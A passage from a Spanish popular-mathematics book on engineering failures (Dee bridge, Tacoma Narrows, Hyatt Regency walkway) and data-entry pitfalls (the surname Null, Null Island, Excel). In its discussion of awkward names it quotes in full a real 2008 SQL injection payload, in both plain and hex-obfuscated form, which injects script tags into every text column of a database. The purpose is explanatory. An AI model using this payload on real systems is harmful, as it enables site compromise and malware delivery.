Se inauguró y funcionó a la perfección. El imperio británico dependía de los trenes, y los ingenieros británicos se enorgullecían de sus puentes rígidos. En mayo de 1847, el puente se modificó ligeramente; se añadió más roca y gravilla para impedir que las vías vibraran y para proteger las vigas de madera del puente de los rescoldos ardientes que producían las locomotoras de vapor. Stephenson inspeccionó el trabajo realizado y dio su aprobación. El peso extra que se puso sobre el puente estaba dentro de los límites de tolerancia esperados. Sin embargo, el primer tren que lo cruzó después de la modificación no consiguió llegar al otro lado.
No es que el puente no pudiera soportar el peso extra, sino, más bien, que la combinación de longitud y masa reveló una forma completamente nueva en la que los puentes podían fallar. Resulta que, al igual que con las vibraciones hacia arriba y hacia abajo y las laterales, los puentes también se pueden curvar en el medio. La mañana del 24 de mayo de 1847, pasaron seis trenes sobre el puente sin problema alguno, justo antes de que esa tarde se añadiera la masa extra a base de fragmentos de rocas.
Cuando el siguiente tren estaba cruzando el puente reinaugurado, el conductor sintió que el puente se estaba moviendo bajo sus pies. Intentó cruzarlo lo más rápido posible (los trenes de vapor no son famosos por su aceleración) y lo logró por los pelos. Es decir, lo consiguió el conductor y la locomotora. Pero no los cinco vagones de los que tiraba. El puente se retorció hacia un lado y los vagones cayeron al río. Hubo dieciocho heridos y cinco fallecidos.
Desde ciertos puntos de vista, es comprensible que ocurra un desastre como ese. Obviamente, deberíamos hacer lo que fuese necesario para evitar los errores de la ingeniería, pero cuando los ingenieros están forzando los límites de lo que es posible, en ocasiones, una faceta de las matemáticas oculta hasta entonces se manifiesta repentinamente. A veces, añadir algo de masa es todo lo que hace falta para cambiar las matemáticas que rigen el comportamiento de una estructura.
Es algo característico del progreso humano. Hacemos cosas que van más allá de lo que comprendemos y de lo que siempre hemos hecho. Las máquinas de vapor funcionaban antes de que dispusiéramos de una teoría de la termodinámica; las vacunas se desarrollaron antes de que supiéramos cómo funciona el sistema inmunitario; los aviones siguen volando a día de hoy, a pesar de los muchos huecos que hay en nuestra comprensión de la aerodinámica. Mientras la teoría vaya por detrás de las aplicaciones prácticas, siempre habrá sorpresas matemáticas esperándonos. Lo importante es que aprendamos de estos errores inevitables y no los repitamos.
Ese movimiento de los puentes ha pasado a ser conocido por los ingenieros como «inestabilidad torsional», lo que significa que una estructura tiene la capacidad de torcerse libremente en el medio. Para mí, la inestabilidad torsional es ese movimiento que nadie espera. La mayoría de las estructuras no poseen la combinación correcta de tamaño y longitud para contonearse de forma perceptible, por lo que la inestabilidad torsional cae en el olvido hasta que una nueva construcción pasa el punto crítico en el que se manifiesta y, entonces, de repente, ¡ha vuelto!
Después de lo del puente Dee (y de otros accidentes similares), los ingenieros examinaron rigurosamente las vigas de hierro fundido y decidieron utilizar hierro forjado desde entonces. El informe oficial culpaba del desastre a la debilidad del hierro fundido. Stephenson respondió con la ocurrente insinuación de que el tren descarriló por sí mismo, argumentando, básicamente, que el tren rompió el puente, y no al revés. Nadie estuvo de acuerdo. Pero sí que planteó un punto interesante. En todos los puentes que él había construido, las vigas de hierro fundido funcionaban bien. Ninguna de sus teorías dio con la causa correcta.
Al final del informe, casi descubrían al auténtico culpable, la inestabilidad torsional. El ingeniero civil James Walker y el inspector ferroviario J. L. A. Simmons cerraban el informe admitiendo que los demás puentes de Stephenson no se habían caído, pero sí que todos tenían «una arcada menor que la del puente Dee de Chester» y que «las dimensiones de sus secciones eran proporcionalmente menores». Durante un breve instante, admitieron que podía haber algo que tuviera que ver con la escala del puente, pero acabaron culpando a la debilidad de las vigas. No dieron el paso que les faltaba. Y el refuerzo que se decidió aplicar a los puentes futuros era suficiente para que la inestabilidad torsional se volviera a esconder. Durante un tiempo.
La inestabilidad torsional volvió a aparecer, y con ganas, en el puente Tacoma Narrows (estado de Washington, Estados Unidos). Diseñado en la década de 1930, formaba parte de la nueva estética visual art decó; el principal diseñador, Leon Moisseiff, dijo que los ingenieros de puentes deberían «buscar lo grácil y elegante». Y eso hicieron. Un puente fino, con forma de lazo y aerodinámico que parecía increíblemente grácil. Además de ser hermoso, era barato. Utilizando menos acero, el diseño de Moisseiff costaba aproximadamente la mitad que el diseño propuesto por su competidor.
Inaugurado en julio de 1940, el puente demostró muy pronto que el hecho de que el coste fuese barato tenía un precio. La fina superficie se movía arriba y abajo con el viento. Todavía no se trataba de inestabilidad torsional, sino del clásico balanceo vertical que había causado tantos problemas en otros puentes. Pero parece ser que, en este caso, no existía el suficiente balanceo para que este fuese considerado peligroso. Se le comunicó a la gente que era perfectamente seguro cruzar el Galloping Gertie (Gertie galopante), que es el apodo que le pusieron los lugareños al puente. (Parece ser que los norteamericanos son incluso más creativos a la hora de ponerle nombre a los edificios que los londinenses, quienes, seguramente, lo habrían bautizado como el puente ondulante.)
Dado que los expertos habían asegurado que el puente era seguro, para la gente pasó a ser un paseo divertido, mientras que los ingenieros intentaban averiguar cómo podían eliminar ese movimiento. Y entonces, en noviembre de 1940, el puente se derrumbó de forma espectacular. Se ha convertido en un ejemplo icónico de fallo de ingeniería, porque se produjo cerca de una tienda de cámaras fotográficas, en la que el propietario, Barney Elliott, tenía películas de color Kodachrome de 16 milímetros. Elliott y su compañero consiguieron fotografiar el desplome del puente.
Pero la mala fama del colapso de este puente también fue debida a otro aspecto negativo: una explicación errónea. Hasta la fecha, el desastre del puente de Tacoma Narrows es considerado un ejemplo de los peligros de las frecuencias de resonancia. Al igual que ocurrió con el Puente del Milenio, se argumentó que el viento que pasaba por debajo del Tacoma Narrows igualó una frecuencia de resonancia del puente y lo despedazó. Pero, a diferencia del Puente del Milenio, eso no es cierto. No fue la resonancia la que derrumbó el puente.
Fue el otro villano del Puente del Milenio: un ciclo de retroalimentación. Uno que no tenía como protagonista a la resonancia, sino a la inestabilidad torsional. La elegancia de su diseño lo hizo más aerodinámico.
Es decir, el aire lo hizo dinámico. Mientras que otros diseños propuestos para el puente de Tacoma Narrows tenían una red metálica a través de la cual pudiera pasar el viento, el puente que se construyó tenía laterales metálicos planos, perfectos para dificultar el paso del viento.

Puente Tacoma Narrows, 1940. Momentos después, un tipo saltó de ese coche y corrió para ponerse a salvo.
Lo que se retroalimentaba era lo que se conoce como «flameo». Bajo circunstancias normales, el puente se curvaría en el medio un poco pero rápidamente retornaría a su posición normal. Pero, con el viento suficiente, el ciclo de retroalimentación del flameo provocaría que la inestabilidad torsional alcanzara niveles perceptibles. Si el lateral del puente que estaba en la parte en la que soplaba el viento se elevaba ligeramente gracias a alguna torsión típica, entonces se comportaría como un ala de avión y el efecto aumentaría debido al viento. Cuando rebotaba y se hundía, el efecto del viento iba en el otro sentido, empujándolo más hacia abajo. Por lo que cada vez que se producía una torsión hacia arriba o hacia abajo, se veía favorecida por el viento y aumentaba el tamaño de las oscilaciones. Si el lector sopla lo suficientemente fuerte sobre una cinta tirante, podrá ver el efecto por sí mismo.
Como consecuencia del desastre del puente de Tacoma Narrows, se reforzaron puentes similares. El flameo se añadió a la larga lista de cosas de las que se ha de preocupar un ingeniero cuando diseña un puente. Actualmente, los ingenieros suelen tener en cuenta la inestabilidad torsional y diseñan los puentes en consecuencia. Lo que debería significar que ya no volverá a ocurrir algo igual. Pero, a veces, las lecciones aprendidas en una parcela de la ingeniería no repercuten en las demás. Resulta que la inestabilidad torsional puede afectar también a los edificios.
La torre John Hancock, de sesenta pisos de altura, fue construida en Boston durante la década de 1970 y se descubrió que tenía una inestabilidad torsional inesperada. La interacción con el viento entre los edificios circundantes y la propia torre estaba haciendo que este se retorciera. A pesar de haber sido diseñado acorde a las normas de construcción vigentes en ese momento, la inestabilidad torsional encontró una forma de retorcer el edificio y la gente que se hallaba en los pisos superiores empezó a sentirse mareada. Una vez más, ¡el amortiguador de masas sintonizadas vino al rescate! Se colocaron piezas de plomo de unas 300 toneladas de peso en tanques llenos de aceite en los extremos opuestos del piso cincuenta y ocho. Unidos al edificio mediante resortes, actuaban para amortiguar cualquier vibración y mantener así el movimiento por debajo de un nivel perceptible.
El edificio, cuyo nombre oficial es hoy el 200 de la calle Clarendon, sigue en pie. Por lo visto, las normas de construcción (y el edificio) fueron reforzadas después del incidente de la vibración del edificio. Pero he sido incapaz de encontrar ninguna prueba de si el edificio está capacitado para resistirse a «The Power» de Snap.
Caminando sobre terrenos inciertos
Este ligero avance en el conocimiento de las matemáticas y de la ingeniería ha durado siglos y los humanos son ahora capaces de construir algunas estructuras realmente increíbles. Después de cada fracaso, se mejoran las normas de ingeniería y las buenas prácticas de tal forma que podemos aprender de aquello que salió mal. Al mismo tiempo, nuestro conocimiento matemático crece y pone a disposición de los ingenieros más herramientas teóricas. El único punto negativo es que las matemáticas y la experiencia nos permiten actualmente construir estructuras que van más allá de lo que nuestra intuición puede comprender.
Imagine que le enseñamos a un ingeniero de la época de la revolución industrial un moderno rascacielos de 823 metros de altura, o la Estación Espacial Internacional, de 108 metros de largo y 420 toneladas de peso, orbitando alrededor de la Tierra. Pensarían que se trata de magia. Pero si trajésemos a Robert Stephenson desde el siglo XIX a la actualidad y le mostrásemos un rascacielos, pero también le diéramos un curso de ingeniería estructural asistida por ordenador, lo entendería bastante rápido. La ingeniería es fácil si entiendes las matemáticas.
En 1980, se construyó en Kansas City una pasarela peatonal para el hotel Hyatt Regency. Se realizaron complejos cálculos para que diera la impresión de que la pasarela flotaba en el aire, apoyada por unas pocas barras metálicas finas en el segundo piso por encima del vestíbulo del hotel. Sin matemáticas, habría sido algo demasiado peligroso: alguien tendría que haber adivinado cuán pequeños podían ser los apoyos y aun así sostener de forma segura a los transeúntes. Pero, gracias a la certidumbre de las matemáticas, los ingenieros sabrían que los apoyos iban a funcionar antes incluso de poner un simple tornillo en el lugar correcto.
Esta es la diferencia entre las matemáticas y los humanos al abordar un problema. El cerebro humano es un dispositivo de cálculo increíble, pero hemos evolucionado para tomar decisiones y evaluar resultados. Somos máquinas de aproximación. Las matemáticas, sin embargo, pueden ir directamente a la respuesta correcta. Pueden averiguar el punto exacto en el que las cosas pasan de estar bien a estar mal, de ser correctas a incorrectas, de ser seguras a ser desastrosas.
El lector puede hacerse una idea de lo que quiero decir observando las estructuras del siglo XIX y de inicios del XX. Se construyeron a partir de grandes bloques de piedra y gigantescas vigas de acero plagadas de remaches. Todo está diseñado, hasta el punto de que un humano puede observar y sentir instintivamente que es segura. En el puente de la bahía de Sidney (1932, foto de abajo) hay casi más remaches que vigas de acero. Sin embargo, con las matemáticas modernas podemos acercarnos al límite de lo que es seguro.

Sip, eso no va a ningún sitio.
Aunque en el Kansas Hyatt, todo salió mal. Fue un recordatorio muy costoso de los riesgos que se corren al construir edificaciones más allá de lo que resulta intuitivo para nuestros cerebros. Durante la construcción, se realizó un cambio aparentemente inofensivo en el diseño y los ingenieros no rehicieron correctamente los cálculos. Nadie se dio cuenta de que el cambio alteraría fundamentalmente las matemáticas subyacentes. Y con la pasarela sobrepasaron el límite.
La modificación parecía una buena idea. La pasarela tenía dos niveles, en el segundo y cuarto piso del hotel. El diseño requería unos finos y largos tirantes de metal que sostenían los dos niveles de la pasarela desde arriba: uno a media altura de los tirantes y el otro en su base. Las tuercas iban enroscadas en los tirantes, y apoyadas en ellas se colocaban unas vigas cajón (vigas huecas rectangulares de metal). Cuando el diseño se trasladó al edificio real, la longitud de los tirantes complicó las cosas: las tuercas que sujetaban la pasarela superior se tendrían que pasar por toda la longitud de los tirantes, que eran realmente muy largos. Y como cualquiera que haya montado un mueble puede confirmar, incluso enroscar una tuerca en un tornillo de unos pocos centímetros puede ser tedioso.
Se encontró una solución bastante sencilla: cortar los tirantes por la mitad y tener así unos tirantes más cortos desde la pasarela superior a la inferior, y otros más cortos desde la superior a la inferior. La disposición parece idéntica a la que se había planeado anteriormente, excepto que ahora todas las tuercas se encontraban al final de un tirante, a una distancia en la que era más fácil enroscarlas. Satisfecho con este retoque, el equipo de construcción construyó la pasarela y pronto la gente empezó a utilizarla para salir a toda prisa del hotel.
Entonces, el 17 de julio de 1981, mientras un montón de gente las estaba utilizando a modo de mirador, los pernos atravesaron las vigas cajón de apoyo, y murieron más de cien personas.
Este es un triste recordatorio de lo fácil que es cometer un error matemático con consecuencias dramáticas. En este caso, el diseño había cambiado, pero no se habían rehecho los cálculos.
En el diseño original, cada tuerca tenía que servir de apoyo para la pasarela justo por encima de ella y a cualquier persona sobre ella. El sutil cambio del que nadie se percató fue que, con la modificación, la pasarela inferior estaba ahora suspendida directamente de la superior. Por lo que, además de soportar su propio peso y el de la gente que hubiera sobre ella, esta pasarela superior también tenía colgando de ella a la pasarela inferior. Las tuercas que antes tenían que sostener solo a la pasarela superior estaban ahora soportando el peso de toda la estructura.
El diseño propuesto para la pasarela. A la derecha, las pasarelas del segundo y cuarto piso que se derrumbaron están suspendidas por los mismos tirantes.
En la «Investigación del derrumbe de las pasarelas del Kansas City Hyatt Regency», se descubrió que incluso el diseño original no cumplía con los requisitos de las normas de construcción de Kansas City. Las pruebas realizadas revelaron que las vigas cajón apoyadas en las tuercas solo podían sostener 9.280 kilogramos de masa cada uno, mientras que las normas de construcción exigen que cada junta sea capaz de sostener 15.400 kilogramos. Esta carga máxima es deliberadamente exagerada para garantizar así que la pasarela nunca se cargará al límite. Por lo que, incluso si la pasarela se hubiera construido para resistir solo el 60 % del máximo requerido en las normas, existe una posibilidad de que nunca se hubiera visto sometida a fuerzas lo suficientemente fuertes como para romperla.


La viga cajón después de que la tuerca y el tirante que la sostenían la desgarraran.
En el momento del derrumbe, cada tuerca de las vigas cajón de la pasarela inferior estaba soportando 5.200 kilogramos. Lo que significa que, incluso si no hubieran sido tan fuertes como especifican las normas, aun podrían haber sostenido a la muchedumbre que se había reunido sobre ella. En el diseño original, con las barras continuas, los pernos de la pasarela superior estaban bajo una carga similar y también habrían sobrevivido. Por lo que, si la pasarela se hubiera construido siguiendo el diseño original, existe una posibilidad de que nadie se hubiera dado cuenta de que no estaba cumpliendo las normas de construcción.
Pero, debido a la alteración realizada en el diseño, los pernos de la pasarela superior estaban soportando el doble de esa carga, según los cálculos realizados fueron unos 9.690 kilogramos por perno. Eso es mucho más de lo que podían soportar las vigas cajón, por lo que uno de los pernos situados en la parte central saltó. Esto hizo que los pernos restantes tuvieran que soportar todavía más carga, por lo que se rompieron rápidamente uno tras otro, provocando que la pasarela se derrumbase.
Fue una situación desafortunada, en la que no solo no se hicieron los cálculos iniciales según los estándares correctos, sino que también se cambiaron luego los cálculos necesarios y nadie los volvió a comprobar. Puede que cada uno de esos errores por sí solo no hubiera provocado el derrumbe. Pero todos juntos dieron como resultado la muerte de 114 personas.
Permitir que las matemáticas nos lleven más allá de nuestra intuición tiene muchos beneficios, pero también es cierto que con algunos riesgos. La inmensa mayoría de veces, la gente cruza los puentes y camina sobre pasarelas ignorando felizmente cuánto se han esforzado los ingenieros en que eso fuera posible. Solo somos conscientes de ello cuando algo sale mal.
A mediados de la década de 1990, un nuevo empleado de Sun Microsystems en California desaparecía continuamente de su base de datos. Cada vez que se introducían sus datos, daba la impresión de que el sistema se lo zampaba entero; desaparecía sin dejar rastro. Nadie en recursos humanos pudo averiguar por qué el pobre Steve Null era la kryptonita de la base de datos.
El personal de recursos humanos introducía su apellido «Null», pero eran felizmente ignorantes de que, en la base de datos, NULL es el término para la falta de datos, por lo que Steve pasó a ser una entrada nula. Para los ordenadores, su nombre era Steve Zero o Steve TioNoExistes. Al parecer, necesitaron un tiempo para darse cuenta de lo que estaba ocurriendo, mientras seguían introduciendo una y otra vez sus datos cada vez que se planteaba el asunto, sin pararse nunca a pensar por qué la base de datos le eliminaba una y otra vez.
Desde la década de 1990, las bases de datos se han vuelto mucho más sofisticadas, pero el problema persiste. Null sigue siendo un apellido legítimo y el código informático sigue utilizando NULL para representar la falta de datos. Una variación del problema es que una base de datos de una compañía acepte a un empleado cuyo nombre sea Null, pero no haya forma de buscarle en ella. Si buscamos personas con el nombre Null, la respuesta será, bueno, que no hay (null, en inglés).
Dado que los ordenadores utilizan la palabra NULL para representar la falta de datos, lo verá aparecer ocasionalmente cuando un sistema informático ha cometido algún error y no encuentra los datos que necesita.He buscado en mi bandeja de entrada y he encontrado algunos correos electrónicos dirigidos a null y uno en concreto preguntándome sobre mi dispositivo TomTom $NULL$. Pero el no va más son los anuncios emergentes de «solteras calientes cerca de null».

Creo que sé qué ha ocurrido. Comprobar si una entrada es igual a NULL es un paso muy útil en programación. Escribí un programa para mantener una hoja de cálculo con todos mis vídeos de YouTube. Cada vez que he de entrar nuevos vídeos necesito encontrar cuál es la siguiente fila disponible. Por lo que el programa establece inicialmente active_row = 1 para empezar en la primera fila y ejecutar este segmento de código (lo he limpiado un poco para que sea un poco más fácil de leer).
while data(row = active_row, column=1) != NULL:
active_row = active_row + 1
En un montón de lenguajes informáticos != significa «no igual a». Por lo que, para cada fila, comprueba si los datos de la primera celda no son iguales a null. Si no son iguales a null, añade un 1 a la fila y sigue hasta que encuentra la primera fila libre. Si mi hoja de cálculo tuviera filas que empezaran con apellidos de personas, entonces Steve Null podría haber roto mi código (depende de lo avanzado que sea el lenguaje de programación). Las bases de datos de empleados más modernas pueden fallar durante su búsqueda porque comprueban search_term != NULL antes de continuar.[2] Esto es para detectar todas las veces que se clica el botón de búsqueda sin haber introducido ningún texto en la casilla de buscar. Pero también detiene todas las búsquedas de personas que se llamen Null.
Otros nombres legítimos también pueden ser descartados por las bienintencionadas reglas de las bases de datos. Un amigo mío trabajaba en una base de datos para una gran compañía financiera en Gran Bretaña y esta solo le permitía introducir nombres con tres o más letras para así descartar las entradas incompletas. Lo cual estaba bien, hasta que la compañía se expandió y empezó a contratar a personas de otros países, incluido China, donde los nombres con dos caracteres son algo de lo más habitual. La solución fue asignar a dichos empleados nombres anglicanizados más largos que encajaran con el criterio que seguía la base de datos, lo cual deja mucho que desear.
Los macrodatos son muy emocionantes, y traerá consigo una serie de avances y hallazgos increíbles que nos ayudarán a analizar los grandes conjuntos de datos —así como también todo un nuevo campo en el que cometer errores matemáticos (de los que hablaremos más adelante—. Pero antes de darle vueltas a los macrodatos, necesitamos primero recoger y almacenar esos datos. Llamo a este proceso «microdatos»: mirar los datos de uno en uno. Tal como nos demostraron Steve Null y sus parientes, grabar datos no es algo tan sencillo como esperábamos que fuera.
Algo parecido a lo que le ocurre a Steve Null, le pasa igualmente a Brian Test, Avery Blank y Jeff Sample. El problema Null se puede arreglar codificando los nombres en un formato únicamente para datos de tipo carácter, para que así no se confunda con el valor NULL. Pero Avery Blank tenía un problema mucho mayor: los humanos.
Cuando Avery Blank fue a la Facultad de Derecho tuvo problemas a la hora de obtener una pasantía porque sus solicitudes no eran tomadas en serio. La gente veía «Blank» en la casilla destinada al apellido y suponía que era una solicitud incompleta. Siempre se tenía que poner en contacto con ellos y convencer al comité de selección de que era un ser humano real.
Brian Test y Jeff Sample («muestra» en castellano) padecieron el mismo problema, pero por razones ligeramente diferentes. Cuando creas una nueva base de datos, o una forma de introducir datos, es habitual probarla y asegurarse de que todo va bien. Por lo que metes algunos datos ficticios para comprobar todo el proceso. Gestioné un montón de proyectos con universidades, y a menudo los alumnos se inscriben en línea. Acabo de abrir mi base de datos más reciente de esos proyectos y me he fijado en la parte superior. La primera entrada corresponde a la Sra. Profesora, quien trabaja en el instituto Test de la calle Test en el condado de Falseland. Probablemente tenga relación con el Sr. Profesor del instituto San Falsington, quien parece apuntarse a todo lo que hago.
Para evitar ser borrado como datos de prueba no deseados, cuando Brian Test empezó un nuevo trabajo, llevó un pastel para todos sus nuevos colegas. Impresa en el pastel había una fotografía de su cara con las siguientes palabras escritas con glaseado: «Soy Brian Test y soy real». Al igual que ocurre con un montón de problemas de oficina, el tema se solucionó con pastel gratis, y ya no le borraron nunca más.
No solo los humanos borran a personas como Brian Test; a menudo ocurre lo mismo con los sistemas automatizados. Las personas introducen datos falsos en las bases de datos continuamente, por lo que los administradores de estas establecen sistemas automatizados para intentar eliminarlos. Una dirección de correo electrónico como null@nullmedia.com (perteneciente a un humano real, Christopher Null) suele ser bloqueada de manera automática para reducir el correo basura. Recientemente, un amigo mío no pudo firmar una petición en línea porque su dirección de correo electrónico tenía un signo + en ella: un carácter válido, pero uno utilizado habitualmente para generar direcciones de correo electrónico masivamente y para hacer spam en las encuestas en línea. Por lo que fue bloqueado.
Por lo tanto, cuando se trata de nombres, si usted ha heredado un apellido «prohibido» para las bases de datos, puede o lucirlo como una medalla de honor o pedir un formulario oficial para cambiarse de nombre. Pero si usted es padre o madre, por favor, no le ponga a su hijo un nombre que le condene a una vida de lucha continua con los ordenadores. Y, dado que desde 1990 a más de trescientos niños en Estados Unidos les han puesto de nombre Abcde, vale la pena decirlo bien claro: no le ponga a su hijo nada parecido a Fake, Null o DECLARE @T varchar(255), @C varchar(255); DECLARE Table_Cursor CURSOR FOR SELECT a.name, b.name FROM sysobjects a, syscolumns b WHERE a.id = b.id AND a.xtype = ‘u’ AND (b.xtype = 99 o b.xtype = 35 OR b.xtype = 231 OR b.xtype = 167); OPEN Table_Cursor; FETCH NEXT FROM Table_Cursor INTO @T, @C; WHILE (@@FETCH_ STATUS = 0) BEGIN EXEC(‘update [‘ + @T + ‘] set [‘ + @C + ‘] = rtrim(convert(varchar,[‘+ @C + ‘]))+ ‘’<script src=3e4df16498a2f57dd732d5bbc0ecabf881a47030952a. 9e0a847cbda6c8</script>’’’); FETCH NEXT FROM Table_Cursor INTO @T, @C; END; CLOSE Table_ Cursor; DEALLOCATE Table_Cursor;
El último ni siquiera es una broma. Da la impresión de que me he quedado dormido sobre mi teclado, pero es un programa informático completamente funcional que escanea una base de datos sin necesidad de saber cómo está estructurada. Simplemente rastreará todas las entradas de la base de datos y las hará accesibles al primero que sea capaz de colar ese código en la base de datos. Es un ejemplo más de humanos en línea comportándose como idiotas.
Introducirlo como si fuera el nombre de alguien tampoco es poca broma. Se conoce como ataque por inyección de SQL, nombrado así por el famoso sistema de bases de datos SQL; a veces pronunciado como «sequel» (secuela). Implica introducir código malicioso a través de la URL de un formulario en línea y esperar que quien esté a cargo de la base de datos no haya colocado las suficientes medidas donde toca. Es una forma de hackear y robar los datos de otra persona. Pero depende de que la base de datos ejecute el código que has conseguido colar. Puede parecer ridículo que una base de datos procese un código malicioso entrante, pero sin la capacidad de ejecutar códigos, una base de datos moderna perdería su funcionabilidad. Es un malabarismo mantener una base de datos segura pero capaz de soportar funciones avanzadas que requieren ejecutar códigos.
Solo para que quede completamente claro: el de mi ejemplo es un código verdadero. No lo teclee en una base de datos. La estropeará. Ese código fue el utilizado en 2008 para atacar al gobierno de Gran Bretaña y a las Naciones Unidas, excepto que una parte fue convertida en valores hexadecimales para pasar inadvertido ante los sistemas de seguridad que buscan código entrante. Una vez dentro de la base de datos, se descomprimirá de nuevo en código informático, encontrará las entradas de la base de datos y luego llamará a casa para descargar programas maliciosos adicionales.
Este era su aspecto cuando estaba camuflado:
script.asp?var=random’;DECLARE%20@S%20
NVARCHAR(4000);SET%20@S=CAST(0x440045
0043004C004100520045002000400054002000760061
007200630068006100720028... [otros 1.920 dígitos]
004F00430041005400450020005400610062006
C0065005F0043007500720073006F007200%20AS%
20NVARCHAR(4000));EXEC(@S);--
Escurridizo, ¿eh? Desde nombres desafortunados a ataques maliciosos, gestionar una base de datos es una tarea difícil. Y eso es incluso antes de tenérselas que ver con cualquiera de los errores legítimos que se producen al introducir los datos.
Cuando los buenos datos se convierten en malos
En Los Ángeles hay un pedazo de tierra en la esquina entre West 1st Street y South Spring Street que alberga las oficinas de LA Times. Es justo calle abajo desde el ayuntamiento y justo enfrente del Departamento de Policía de Los Ángeles (LAPD por sus siglas en inglés). Debe haber algunas zonas difíciles de Los Ángeles que los turistas deberían evitar, pero, sin duda, esta no es una de ellas. La zona parece todo lo segura que puede ser... hasta que compruebas el mapa de localizaciones de crímenes denunciados que cuelga el LAPD en su web. Entre octubre de 2008 y marzo de 2009 se cometieron 1.380 crímenes en esa manzana. Eso es más o menos el 4 % de todos los crímenes que aparecen marcados en el mapa.
Cuando LA Times se percató de esto, preguntó educadamente al LAPD qué estaba ocurriendo. El culpable fue la forma en la que se codificaron los datos antes de ser introducidos en la base de datos para crear el mapa. De todos los crímenes denunciados se registra su ubicación, a menudo a mano, y todo esto es automáticamente geocodificado por el ordenador a latitud y longitud. Si el ordenador es incapaz de resolver la localización, simplemente registra la ubicación por defecto de Los Ángeles: la puerta delantera de la sede central del LAPD.
El LAPD arregló esto con el método tradicional utilizado cuando había un exceso repentino de criminales: los transportó a una isla lejana. La isla Null.
La isla Null es una nación isleña, pequeña, pero orgullosa, situada frente a la costa occidental de África. Se halla a unos 600 kilómetros al sur de Ghana, y la puede encontrar poniendo su latitud y longitud en cualquier software cartográfico de su elección: 0,0. Dato curioso: sus coordenadas parecen la expresión facial de cualquiera de los que allí deportan. Y es que, verá, más allá de las bases de datos, la isla Null no existe. Realmente hace honor a su eslogan: «¡Un lugar único en la Tierra!».
Un mal dato es el azote de las bases de datos, especialmente cuando el dato ha sido escrito originalmente por humanos falibles con su imprecisa escritura a mano. Añadamos a esto la ambigüedad de los nombres de algunos lugares (por ejemplo, tengo un despacho en Borough Road, y existen cuarenta y dos Borough Roads solo en Gran Bretaña, sin mencionar dos Borough Road Easts), y tendremos todos los ingredientes para que se produzca un desastre. Siempre que un ordenador no puede descifrar una ubicación, tiene que dar un valor a ese campo, y, por eso, 0,0 se convirtió en la ubicación por defecto. La isla en la que los datos malos van a morir.
Excepto que los cartógrafos se tomaron esto muy en serio. La cartografía era una disciplina bastante anticuada y rancia hasta que se vio influida por la revolución tecnológica moderna. Hoy en día, tiene público por su peculiar sentido del humor. Durante generaciones, los cartógrafos han estado añadiendo a escondidas lugares ficticios en mapas reales (a menudo como una forma de destapar a personas que plagian su trabajo), y era inevitable que la isla Null cobrara vida por sí misma. Por lo que la pusieron literalmente en el mapa.[3] Si nos creemos su material promocional, la isla Null posee una población próspera, una bandera, un departamento de turismo y es el lugar del mundo con más Segways per cápita.
Incluso cuando los datos ya han sido incluidos en una base de datos, no están a salvo... lo que nos lleva, finalmente, a Microsoft Excel. Mi opinión sobre Excel es de dominio público: soy un gran admirador. Es una forma fantástica de poder hacer un montón de cálculos al mismo tiempo y, por regla general, es el primer lugar al que acudo cuando necesito hacer una gran cantidad de cálculos aritméticos. Pero hay una cosa que Excel no es: una base de datos. Aunque con mucha frecuencia se utiliza con ese fin.
Hay algo seductor en las filas de una hoja de cálculo, claras y fáciles de identificar, que invita a las personas a usarlas para almacenar datos. Soy tan culpable como cualquiera: una gran parte de mis proyectos pequeños en los que hay algún dato los guardo en hojas de cálculo. Es muy fácil. Superficialmente, Excel es un gran sistema de gestión de datos. Pero hay muchas cosas que pueden salir mal.
Para empezar, el hecho de que alguien camine como un número y grazne como un número no significa que sea un número. Algunas cosas que parecen números no lo son. Los números de teléfono son un ejemplo perfecto: a pesar de estar formados por dígitos, en realidad no son números. ¿Cuándo ha podido sumar dos números de teléfono? ¿O cuándo ha buscado los factores primos de un número de teléfono? (El mío tiene ocho, cuatro distintos.) La regla general debería ser: si no va a hacer ninguna operación matemática con él, no lo almacene como número.
En algunos países, los números de teléfono empiezan por 0. Por defecto, los números normales no tienen como primer dígito un cero. Abra una hoja de cálculo y escriba «097» y pulse intro. El cero desaparecerá inmediatamente. Este es un ejemplo bastante personal, porque hace varios años tenía una tarjeta de crédito en la que los tres dígitos de seguridad escritos en el dorso eran 097 (las palabras importantes en esta frase son «hace varios años»; no me van a pillar por ahí). En muchas páginas web eliminaban el primer cero nada más introducirlo y luego aparecía el mensaje de que los detalles de mi tarjeta no encajaban.
Es aun peor con los números de teléfono. Si introduce el número de teléfono 0141 404 2559, no solo desaparece el cero inicial, sino que 1.414.042.559 es un número realmente grande, bastante por encima de un millardo. Por lo que, si lo introduce en Excel, cambiará el número a una forma diferente de escribir los números: la notación científica. Acabo de pegar ese número en una hoja de cálculo y ahora aparece como 1,414E+9. Si hacemos más ancha la columna aparecerán los dígitos ocultos. Pero si hacemos eso con un número más largo, esos dígitos se podrían perder para siempre.
La notación científica reduce el tamaño del número al no incluir todos los dígitos específicos. Por regla general, el tamaño de un número es indicativo de cuántos dígitos tiene (antes de la coma decimal), pero cuando no conocemos todos los dígitos, o estos simplemente no son importantes, entonces el número acaba casi siempre con varios ceros. En el lenguaje habitual, ya solemos eliminar los dígitos de un número grande. Por ejemplo: en la actualidad, el universo tiene una antigüedad de 13,8 mil millones de años. Los dígitos importantes son 13,8 y «miles de millones» nos indica lo grande que es el número. Es mucho mejor que escribir 13.800.000.000 y depender de los ceros para expresar el tamaño de la cifra.
La notación científica va un paso más allá. En el lenguaje convencional, nos gusta redondear los millones y los millardos (o miles de millones), pero, en ciencia, el punto decimal pasa al frente y se especifica el número de dígitos. Por lo que la edad del universo es 1,38E+10. Esa E es realmente una forma perezosa de escribir un exponencial: el universo tiene una antigüedad de 1,38 × 1010 años. Para las medidas muy pequeñas, se utiliza un número negativo para expresar el tamaño. Un protón posee una masa de 1,67E-27 kg. Eso es mucho más claro que escribir 0,000 000 000 000 000 000 000 000 001 67kg.
